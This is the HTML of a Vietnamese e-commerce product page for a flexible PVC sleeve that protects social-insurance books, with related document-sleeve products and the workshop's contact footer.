<figure id="attachment_6636" aria-describedby="caption-attachment-6636" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6636" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6636" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6637" aria-describedby="caption-attachment-6637" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6637" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6637" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6638" aria-describedby="caption-attachment-6638" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6638" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6638" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6639" aria-describedby="caption-attachment-6639" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6639" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6639" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content " id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
<h2>Brand</h2>
<div id="tab-pwb_tab-content">
<h3>Túi Nhựa Dẻo Hieu Htpc</h3>
<span>
<a href="https://tuinhuadeopvc.com/brand/tui-nhua-deo-hieu-htpc/" title="Túi Nhựa Dẻo Hieu Htpc" ><img width="290" height="82" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="attachment-full size-full" alt="Tuinhuadeopvc" loading="lazy" /></a>
</span>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
Reviews		</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Túi nhựa dẻo sổ Bảo Hiểm Xã Hội&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tui-nhua-deo-so-bhxh/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">You must be <a href="https://tuinhuadeopvc.com/tai-khoan/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
Related products			</h3>
<div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
<div class="product-small col has-hover product type-product post-1432 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-pet/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/tui-nhua-deo-PVC-bao-ve-can-cuoc-cong-dan-bang-lai-xe-Pet-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/tui-nhua-deo-PVC-bao-ve-can-cuoc-cong-dan-bang-lai-xe-Pet-5-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pet/">Túi nhựa dẻo Căn cước công dân thẻ nhựa Pet (Túi dọc thông dụng)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1448 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-a5/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-Bang-cap-A5-Giay-to-quan-trong-kich-thuoc-A5-6-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-Bang-cap-A5-Giay-to-quan-trong-kich-thuoc-A5-1-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a5/">Túi nhựa dẻo Bằng cấp A5/Giấy tờ quan trọng kích thước A5</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1441 status-publish last instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-bhyt/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-8-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-12-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bhyt/">Túi nhựa dẻo thẻ Bảo hiểm y tế mẫu mới, loại có viền và không viền ép dẻo</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1612 status-publish first instock product_cat-tui-nhua-deo-pvc product_cat-combo has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/combo-20cmnd/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-8-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-12-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/combo-20cmnd/">Combo 20 túi nhựa dẻo Cà vẹt mới/thẻ Bảo hiểm y tế mới</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1722 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-bang-lai-xe-the-nhua-nap-ngang-mau-moi/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2022/04/Tui-nhua-deo-pvc-bao-ve-bang-lai-xe-nap-ngang-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2022/04/Tui-nhua-deo-pvc-bao-ve-bang-lai-xe-nap-ngang-8-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-bang-lai-xe-the-nhua-nap-ngang-mau-moi/">Túi nhựa dẻo Bằng Lái Xe thẻ nhựa nắp ngang (Mẫu mới)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1443 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-bang-quoc-te/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-Bang-lai-xe-quoc-te-IAA-co-ngan-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-Bang-lai-xe-quoc-te-IAA-co-ngan-2-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bang-quoc-te/">Túi Nhựa Dẻo Bằng Lái Xe Quốc Tế IAA</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1615 status-publish last instock product_cat-tui-nhua-deo-pvc product_cat-combo has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/combo-10-so-hong/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-so-hong-dang-tui-6-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-so-hong-dang-tui-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/combo-10-so-hong/">Combo 10 túi nhựa dẻo sổ hồng (Sổ nhà đất)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-6450 status-publish first instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a6-co-lam-phan-du-ra-de-treo/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2023/03/9.-Tui-nhua-deo-A6-treo-danh-treo-kiem-dinh-tren-binh-chua-chay-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2023/03/Tui-nhua-deo-a6-treo-4-247x296.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a6-co-lam-phan-du-ra-de-treo/">Túi nhựa dẻo PVC dạng A6 &#8211; Có làm phần dư ra để treo trên bình chữa cháy</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<section class="section footer-section" id="section_1625065061">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row"  id="row-441967185">
<div id="col-2023206845" class="col medium-6 small-12 large-6"  >
<div class="col-inner dark"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1850225689">
<div class="img-inner dark" >
<img width="500" height="152" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhua.jpg" class="attachment-original size-original" alt="Tuinhua" decoding="async" loading="lazy" srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhua.jpg 500w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhua-300x91.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
</div>
<style>
#image_1850225689 {
width: 100%;
}
</style>
</div>
<p id="lien-he"><span style="font-size: 100%; color: #ffffff;"><strong>Xưởng túi nhựa dẻo PVC Hieu HTPC chuyên sản xuất các mẫu túi đơn giản, để bảo vệ các loại giấy tờ như: Căn cước công dân, Bằng lái xe ô tô, mô tô, Giấy chứng minh nhân dân, giấy phép lái xe, Sổ hộ khẩu, Sổ bảo hiểm xã hội, Giấy khai sinh, Giấy đăng ký kết hôn, Sổ hồng, Bằng lái xe Quốc Tế, Giấy tờ A4, A5... </strong></span></p>
<p>Sản phẩm chất lượng, dịch vụ tốt đảm bảo sẽ mang đến giải pháp tuyệt vời cho Quý khách hàng</p>
<ul class="address">
<li><strong style="color: #c0c0c0; font-size: 90%;">Địa chỉ: 25/22/6 Bùi Quang Là, Phường 12, Quận Gò Vấp</strong></li>
<li><span style="font-size: 90%; color: #c0c0c0;"><strong>Hotline: 0948.596.703 Mr. Hiếu</strong></span></li>
<li><span style="font-size: 90%; color: #c0c0c0;"><strong>Email:</strong> <a style="color: #c0c0c0;" href="mailto:hieuhtpc@gmail.com">hieuhtpc@gmail.com</a></span></li>
</ul>
</div>
</div>
<div id="col-270330569" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="row"  id="row-2003187808">
<div id="col-1451541886" class="col medium-6 small-12 large-6"  >
<div class="col-inner dark"  >
<h3><span style="font-size: 100%; color: #d83131;">Đăng ký nhận tin</span></h3>
<p><span style="font-size: 90%; color: #c0c0c0;">Vui lòng nhập địa chỉ email để nhận bản tin khuyến mại hàng tuần của chúng tôi:</span></p>
<div role="form" class="wpcf7" id="wpcf7-f573-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tui-nhua-deo-so-bhxh/#wpcf7-f573-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="573" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f573-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap email-242"><input type="email" name="email-242" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ email của bạn..." /></span><br />
<input type="submit" value="Đăng ký nhận tin" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
</div>
<div id="col-1878236899" class="col medium-6 small-12 large-6"  >
<div class="col-inner dark"  >
<h3><span style="color: #d83131; font-size: 100%;">Túi nhựa dẻo bảo vệ</span></h3>
<ul>
<li>Căn cước công dân, Bằng lái PET</li>
<li>CMND cũ/Cà Vẹt mới</li>
<li>Thẻ BHYT /Bằng Lái cũ / Cà Vẹt Cũ</li>
<li>Sổ Hộ Khẩu, Sổ Bảo Hiểm Xã Hội</li>
<li>Bằng Cấp kích thước A5, A4</li>
<li>Hộ Chiếu/Passport (có ngăn)</li>
<li>Giấy Khai Sinh/Đăng ký kết hôn A4</li>
<li>Túi nhựa dẻo Sổ Hồng</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<section class="section" id="section_1828349778">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-small align-middle align-center row-solid"  id="row-1745125437">
<div id="col-1722382053" class="col medium-4 small-12 large-4"  >
<div class="col-inner text-center"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1399734067">
<a class="" href="https://shopee.vn/hieuhtpc"  >						<div class="img-inner dark" >
<img width="422" height="599" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/shopee.svg.png" class="attachment-large size-large" alt="shopee.svg" decoding="async" loading="lazy" srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/shopee.svg.png 422w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/shopee.svg-211x300.png 211w" sizes="auto, (max-width: 422px) 100vw, 422px" />						
</div>
</a>		
<style>
#image_1399734067 {
width: 30%;
}
</style>
</div>
</div>
</div>
<div id="col-117237579" class="col medium-4 small-12 large-4"  >
<div class="col-inner text-center"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_128817010">
<a class="" href="https://www.lazada.vn/shop/tui-nhua-deo-pvc-hieu-htpc/"  >						<div class="img-inner dark" >
